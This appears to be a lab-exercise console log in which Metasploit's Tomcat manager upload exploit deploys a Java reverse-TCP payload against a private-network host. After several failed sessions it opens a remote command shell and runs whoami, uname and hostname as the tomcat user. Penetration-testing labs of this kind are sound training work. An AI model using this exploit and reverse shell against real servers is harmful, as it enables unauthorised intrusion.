 cp
payload => java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.150.137:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 22oDtmkumSrTaRNYsMuzBrm...
[*] Sending stage (2952 bytes) to 192.168.150.148
[*] Sending stage (2952 bytes) to 192.168.150.148
[*] Sending stage (2952 bytes) to 192.168.150.148
[*] Executing 22oDtmkumSrTaRNYsMuzBrm...
[*] Undeploying 22oDtmkumSrTaRNYsMuzBrm ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (2952 bytes) to 192.168.150.148
[-] Command shell session 1 is not valid and will be closed
[*] 192.168.150.148 - Command shell session 1 closed.
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.150.148 - Command shell session 2 closed.
[-] Command shell session 3 is not valid and will be closed
[*] 192.168.150.148 - Command shell session 3 closed.
[*] Command shell session 4 opened (192.168.150.137:4444 -> 192.168.150.148:5
7494) at 2023-03-04 04:58:45 -0500
whoami
tomcat55
uname -a
Linux B20DCAT144-Quang-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
B20DCAT144-Quang-Meta